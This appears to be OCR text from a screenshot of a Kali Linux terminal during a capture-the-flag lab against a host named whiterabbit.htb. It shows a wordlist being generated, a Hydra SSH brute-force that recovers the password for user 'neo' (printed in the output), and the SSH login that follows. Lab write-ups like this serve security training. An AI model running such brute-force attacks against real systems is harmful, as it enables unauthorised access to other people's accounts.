 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.11
21:30
harsha-kali@kali: ~/Downloads
File Actions Edit View Help
harsha-kali@kali: ~/Downloads
bob@ebdce80611e9: ~
harsha-kali@kali: ~
harsha-kali@kali: ~/Downloads
harsha-kali@kali: ~/Downloads
zsh: corrupt history file /home/harsha-kali/.zsh_history
┌──(harsha-kali㉿kali)-[~/Downloads]
└─$ python3 pass_wordlist_generator.py > pass_list.txt
┌──(harsha-kali㉿kali)-[~/Downloads]
└─$ hydra -l neo -P pass_list.txt ssh://whiterabbit.htb -t 20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-03 17:3
3:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 1000 login tries (l:1/p:10
00), ~50 tries per task
[DATA] attacking ssh://whiterabbit.htb:22/
^[[B^[[B^[[B[22][ssh] host: whiterabbit.htb   login: neo   password: WBSxhWgfn
MiclrV4dqfj
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete
until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-03 17:3
3:15
┌──(harsha-kali㉿kali)-[~/Downloads]
└─$ ssh neo@whiterabbit.htb
neo@whiterabbit.htb's password:
Permission denied, please try again.
neo@whiterabbit.htb's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-57-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
ENG
IN
9:42 PM
05-Jul-25